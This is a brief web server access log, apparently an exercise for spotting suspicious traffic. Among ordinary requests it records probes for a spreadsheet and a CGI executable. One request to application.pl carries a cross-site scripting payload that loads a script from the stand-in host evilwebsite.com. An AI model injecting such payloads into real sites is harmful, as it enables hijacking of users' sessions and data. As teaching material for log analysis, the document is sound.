 SERVER F LOG
X
03:01:06 3.10.100.71 GET /images/sponsered.gif 304
03:52:36 45.72.100.3 GET /search.php 200
04:17:03 200.37.3.10 GET /admin/style.css 200
05:04:54 10.2.0.40 GET /company/documents/data.xls
05:12:24 10.2.0.50 GET /cgi-bin/calc.exe 404
07:30:09 10.2.0.60 GET /cgi-bin/application.pl?<script
src=http://www.evilwebsite.com/script.js></script> 200
Real